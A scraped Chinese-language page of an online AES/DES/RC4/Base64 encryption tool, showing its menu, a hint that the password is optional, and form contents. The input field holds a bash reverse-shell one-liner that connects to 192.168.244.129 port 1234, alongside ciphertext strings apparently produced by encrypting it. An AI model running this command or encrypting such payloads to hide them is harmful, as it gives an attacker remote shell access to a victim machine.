 首页 / 加密 & 解密 / AES加密 / 解密
加密/解密 AES加密/解密 DES加密/解密 RC4加密/解密 Rabbit加密/解密 TripleDes加密/解密 MD5加/解密 Base64加/解密 Hash加/解密 JS 加密 JS 解密
bash -i >& /dev/tcp/192.168.244.129/1234 0>&1
kPH+bIxk5D2deZiIxcaaaA==
U2FsdGVkX1+VylcvpOUI0TmrLz1wmMyAfi1WbDEbTFxs8lJRAq3I+0FwDSJHDvjc
2gTMM5FRJyaT0gW1a6ip2Q==
密码是可选项，也就是可以不填。
解密 加密
1